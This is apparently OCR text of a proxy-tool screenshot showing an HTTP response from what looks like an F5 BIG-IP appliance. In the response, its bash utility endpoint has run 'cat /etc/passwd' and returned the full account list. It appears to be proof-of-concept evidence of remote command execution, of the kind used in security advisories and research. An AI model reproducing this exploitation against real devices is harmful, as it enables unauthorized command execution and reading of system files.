 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 14:32:49 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 1875
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'",
"commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:da
emon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/sp
ool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:1
1:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\ntmshnobody
:x:32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:500:Admin User:/home/admin:/bi
n/false\nsupport:x:0:0:support:/root:/bin/bash\nf5emsvr:x:975:975:F5 EM Service Acc
ount:/root:/bin/false\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
\ndbus:x:81:81:System message bus:/:/sbin/nologin\nsystemd-bus-proxy:x:974:998:syst
emd Bus Proxy:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management
:/:/sbin/nologin\npolkitd:x:27:27:User for polkitd:/:/sbin/nologin\nnslcd:x:65:55:L
DAP Client User:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package t
o sandbox the tcsd daemon:/dev/null:/sbin/nologin\npostgres:x:26:26:PostgreSQL Serv
er:/var/local/pgsql/data:/sbin/nologin\ntomcat:x:91:91:Apache Tomcat:/usr/share/tom
cat:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nsshd:x:74:74:Priv
ilege-separated SSH:/var/empty/sshd:/sbin/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/
lib/rpcbind:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nf5_remoteuser:x:499
:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin\ntcpdump:x:72:72::/:/
sbin/nologin\noprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/
nologin\nsdm:x:191:996:sdmuser:/var/sdm:/bin/false\nnamed:x:25:25:Named:/var/named:
/bin/false\napache:x:48:48:Apache:/usr/local/www:/sbin/nologin\nsyscheck:x:199:10::
/:/sbin/nologin\nmysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin\nrestnoded
:x:198:198::/:/sbin/nologin\n"
}